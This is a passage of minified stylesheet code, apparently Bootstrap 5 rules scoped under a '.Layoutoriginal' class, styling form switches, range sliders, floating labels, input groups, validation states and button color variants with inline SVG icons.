xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-switch .form-check-input{transition:none;}}.Layoutoriginal .form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");}.Layoutoriginal .form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}.Layoutoriginal .form-switch.form-check-reverse{padding-right:2.5em;padding-left:0;}.Layoutoriginal .form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0;}.Layoutoriginal .form-check-inline{display:inline-block;margin-right:1rem;}.Layoutoriginal .btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.Layoutoriginal .btn-check[disabled]+.btn,.Layoutoriginal .btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65;}.Layoutoriginal [data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e");}.Layoutoriginal .form-range{width:100%;height:1.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;}.Layoutoriginal .form-range:focus{outline:0;}.Layoutoriginal .form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.Layoutoriginal .form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.Layoutoriginal .form-range::-moz-focus-outer{border:0;}.Layoutoriginal .form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none;}}.Layoutoriginal .form-range::-webkit-slider-thumb:active{background-color:#b6d4fe;}.Layoutoriginal .form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem;}.Layoutoriginal .form-range::-moz-range-thumb{width:1rem;height:1rem;-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-range::-moz-range-thumb{-moz-transition:none;transition:none;}}.Layoutoriginal .form-range::-moz-range-thumb:active{background-color:#b6d4fe;}.Layoutoriginal .form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem;}.Layoutoriginal .form-range:disabled{pointer-events:none;}.Layoutoriginal .form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color);}.Layoutoriginal .form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color);}.Layoutoriginal .form-floating{position:relative;}.Layoutoriginal .form-floating>.form-control,.Layoutoriginal .form-floating>.form-control-plaintext,.Layoutoriginal .form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width)*2));min-height:calc(3.5rem + calc(var(--bs-border-width)*2));line-height:1.25;}.Layoutoriginal .form-floating>label{position:absolute;top:0;left:0;z-index:2;max-width:100%;height:100%;padding:1rem .75rem;overflow:hidden;color:rgba(var(--bs-body-color-rgb),.65);text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-floating>label{transition:none;}}.Layoutoriginal .form-floating>.form-control,.Layoutoriginal .form-floating>.form-control-plaintext{padding:1rem .75rem;}.Layoutoriginal .form-floating>.form-control::placeholder,.Layoutoriginal .form-floating>.form-control-plaintext::placeholder{color:transparent;}.Layoutoriginal .form-floating>.form-control:focus,.Layoutoriginal .form-floating>.form-control:not(:placeholder-shown),.Layoutoriginal .form-floating>.form-control-plaintext:focus,.Layoutoriginal .form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem;}.Layoutoriginal .form-floating>.form-control:-webkit-autofill,.Layoutoriginal .form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem;}.Layoutoriginal .form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem;padding-left:.75rem;}.Layoutoriginal .form-floating>.form-control:focus~label,.Layoutoriginal .form-floating>.form-control:not(:placeholder-shown)~label,.Layoutoriginal .form-floating>.form-control-plaintext~label,.Layoutoriginal .form-floating>.form-select~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.Layoutoriginal .form-floating>.form-control:-webkit-autofill~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.Layoutoriginal .form-floating>textarea:focus~label::after,.Layoutoriginal .form-floating>textarea:not(:placeholder-shown)~label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius);}.Layoutoriginal .form-floating>textarea:disabled~label::after{background-color:var(--bs-secondary-bg);}.Layoutoriginal .form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0;}.Layoutoriginal .form-floating>:disabled~label,.Layoutoriginal .form-floating>.form-control:disabled~label{color:#6c757d;}.Layoutoriginal .input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%;}.Layoutoriginal .input-group>.form-control,.Layoutoriginal .input-group>.form-select,.Layoutoriginal .input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0;}.Layoutoriginal .input-group>.form-control:focus,.Layoutoriginal .input-group>.form-select:focus,.Layoutoriginal .input-group>.form-floating:focus-within{z-index:5;}.Layoutoriginal .input-group .btn{position:relative;z-index:2;}.Layoutoriginal .input-group .btn:focus{z-index:5;}.Layoutoriginal .input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);}.Layoutoriginal .input-group-lg>.form-control,.Layoutoriginal .input-group-lg>.form-select,.Layoutoriginal .input-group-lg>.input-group-text,.Layoutoriginal .input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.Layoutoriginal .input-group-sm>.form-control,.Layoutoriginal .input-group-sm>.form-select,.Layoutoriginal .input-group-sm>.input-group-text,.Layoutoriginal .input-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.Layoutoriginal .input-group-lg>.form-select,.Layoutoriginal .input-group-sm>.form-select{padding-right:3rem;}.Layoutoriginal .input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.Layoutoriginal .input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.Layoutoriginal .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.Layoutoriginal .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0;}.Layoutoriginal .input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.Layoutoriginal .input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.Layoutoriginal .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.Layoutoriginal .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0;}.Layoutoriginal .input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(-1*var(--bs-border-width));border-top-left-radius:0;border-bottom-left-radius:0;}.Layoutoriginal .input-group>.form-floating:not(:first-child)>.form-control,.Layoutoriginal .input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0;}.Layoutoriginal .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color);}.Layoutoriginal .valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius);}.Layoutoriginal .was-validated :valid~.valid-feedback,.Layoutoriginal .was-validated :valid~.valid-tooltip,.Layoutoriginal .is-valid~.valid-feedback,.Layoutoriginal .is-valid~.valid-tooltip{display:block;}.Layoutoriginal .was-validated .form-control:valid,.Layoutoriginal .form-control.is-valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.Layoutoriginal .was-validated .form-control:valid:focus,.Layoutoriginal .form-control.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.Layoutoriginal .was-validated textarea.form-control:valid,.Layoutoriginal textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.Layoutoriginal .was-validated .form-select:valid,.Layoutoriginal .form-select.is-valid{border-color:var(--bs-form-valid-border-color);}.Layoutoriginal .was-validated .form-select:valid:not([multiple]):not([size]),.Layoutoriginal .was-validated .form-select:valid:not([multiple])[size="1"],.Layoutoriginal .form-select.is-valid:not([multiple]):not([size]),.Layoutoriginal .form-select.is-valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.Layoutoriginal .was-validated .form-select:valid:focus,.Layoutoriginal .form-select.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.Layoutoriginal .was-validated .form-control-color:valid,.Layoutoriginal .form-control-color.is-valid{width:calc(3rem + calc(1.5em + .75rem));}.Layoutoriginal .was-validated .form-check-input:valid,.Layoutoriginal .form-check-input.is-valid{border-color:var(--bs-form-valid-border-color);}.Layoutoriginal .was-validated .form-check-input:valid:checked,.Layoutoriginal .form-check-input.is-valid:checked{background-color:var(--bs-form-valid-color);}.Layoutoriginal .was-validated .form-check-input:valid:focus,.Layoutoriginal .form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.Layoutoriginal .was-validated .form-check-input:valid~.form-check-label,.Layoutoriginal .form-check-input.is-valid~.form-check-label{color:var(--bs-form-valid-color);}.Layoutoriginal .form-check-inline .form-check-input~.valid-feedback{margin-left:.5em;}.Layoutoriginal .was-validated .input-group>.form-control:not(:focus):valid,.Layoutoriginal .input-group>.form-control:not(:focus).is-valid,.Layoutoriginal .was-validated .input-group>.form-select:not(:focus):valid,.Layoutoriginal .input-group>.form-select:not(:focus).is-valid,.Layoutoriginal .was-validated .input-group>.form-floating:not(:focus-within):valid,.Layoutoriginal .input-group>.form-floating:not(:focus-within).is-valid{z-index:3;}.Layoutoriginal .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color);}.Layoutoriginal .invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius);}.Layoutoriginal .was-validated :invalid~.invalid-feedback,.Layoutoriginal .was-validated :invalid~.invalid-tooltip,.Layoutoriginal .is-invalid~.invalid-feedback,.Layoutoriginal .is-invalid~.invalid-tooltip{display:block;}.Layoutoriginal .was-validated .form-control:invalid,.Layoutoriginal .form-control.is-invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.Layoutoriginal .was-validated .form-control:invalid:focus,.Layoutoriginal .form-control.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.Layoutoriginal .was-validated textarea.form-control:invalid,.Layoutoriginal textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.Layoutoriginal .was-validated .form-select:invalid,.Layoutoriginal .form-select.is-invalid{border-color:var(--bs-form-invalid-border-color);}.Layoutoriginal .was-validated .form-select:invalid:not([multiple]):not([size]),.Layoutoriginal .was-validated .form-select:invalid:not([multiple])[size="1"],.Layoutoriginal .form-select.is-invalid:not([multiple]):not([size]),.Layoutoriginal .form-select.is-invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.Layoutoriginal .was-validated .form-select:invalid:focus,.Layoutoriginal .form-select.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.Layoutoriginal .was-validated .form-control-color:invalid,.Layoutoriginal .form-control-color.is-invalid{width:calc(3rem + calc(1.5em + .75rem));}.Layoutoriginal .was-validated .form-check-input:invalid,.Layoutoriginal .form-check-input.is-invalid{border-color:var(--bs-form-invalid-border-color);}.Layoutoriginal .was-validated .form-check-input:invalid:checked,.Layoutoriginal .form-check-input.is-invalid:checked{background-color:var(--bs-form-invalid-color);}.Layoutoriginal .was-validated .form-check-input:invalid:focus,.Layoutoriginal .form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.Layoutoriginal .was-validated .form-check-input:invalid~.form-check-label,.Layoutoriginal .form-check-input.is-invalid~.form-check-label{color:var(--bs-form-invalid-color);}.Layoutoriginal .form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em;}.Layoutoriginal .was-validated .input-group>.form-control:not(:focus):invalid,.Layoutoriginal .input-group>.form-control:not(:focus).is-invalid,.Layoutoriginal .was-validated .input-group>.form-select:not(:focus):invalid,.Layoutoriginal .input-group>.form-select:not(:focus).is-invalid,.Layoutoriginal .was-validated .input-group>.form-floating:not(:focus-within):invalid,.Layoutoriginal .input-group>.form-floating:not(:focus-within).is-invalid{z-index:4;}.Layoutoriginal .btn{--bs-btn-padding-x:.75rem;--bs-btn-padding-y:.375rem;--bs-btn-font-family:;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:.65;--bs-btn-focus-box-shadow:0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .btn{transition:none;}}.Layoutoriginal .btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);}.Layoutoriginal .btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);}.Layoutoriginal .btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow);}.Layoutoriginal .btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow);}.Layoutoriginal .btn-check:checked+.btn,.Layoutoriginal :not(.btn-check)+.btn:active,.Layoutoriginal .btn:first-child:active,.Layoutoriginal .btn.active,.Layoutoriginal .btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);}.Layoutoriginal .btn-check:checked+.btn:focus-visible,.Layoutoriginal :not(.btn-check)+.btn:active:focus-visible,.Layoutoriginal .btn:first-child:active:focus-visible,.Layoutoriginal .btn.active:focus-visible,.Layoutoriginal .btn.show:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow);}.Layoutoriginal .btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow);}.Layoutoriginal .btn:disabled,.Layoutoriginal .btn.disabled,.Layoutoriginal fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity);}.Layoutoriginal .btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd;}.Layoutoriginal .btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d;}.Layoutoriginal .btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754;}.Layoutoriginal .btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0;}.Layoutoriginal .btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107;}.Layoutoriginal .btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545;}.Layoutoriginal .btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa;}.Layoutoriginal .btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529;}.Layoutoriginal .btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none;}.Layoutoriginal .btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none;}.Layoutoriginal .btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none;}.Layoutoriginal .btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none;}.Layoutoriginal .btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none;}.Layoutoriginal .btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none;}.Layoutoriginal .btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none;}.Layoutoriginal .btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none;}.Layoutoriginal .btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline;}.Layoutoriginal .btn-link:focus-visible{color:var(--bs-btn-color);}.Layoutoriginal .btn-link:hover{color:var(--bs-btn-hover-color);}.Layoutoriginal 